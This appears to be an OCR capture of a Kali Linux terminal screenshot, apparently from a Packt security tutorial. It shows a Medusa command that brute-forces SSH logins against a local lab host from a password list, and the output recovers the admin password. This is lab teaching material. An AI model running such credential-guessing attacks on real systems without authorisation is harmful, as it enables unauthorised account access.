 Applications Places Terminal Wed 08:46 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# clear
pass.txt
root@kali:~# medusa -h 192.168.0.10 -u admin -P /root/Desktop/pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Pa
ssword: a2d1 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Pa
ssword: a3d1 (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Pa
ssword: a2d3 (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.0.10 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Pa
ssword: a2d2 (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.0.10 User: admin Password: a2d2 [SUCCESS]
root@kali:~#
Packt>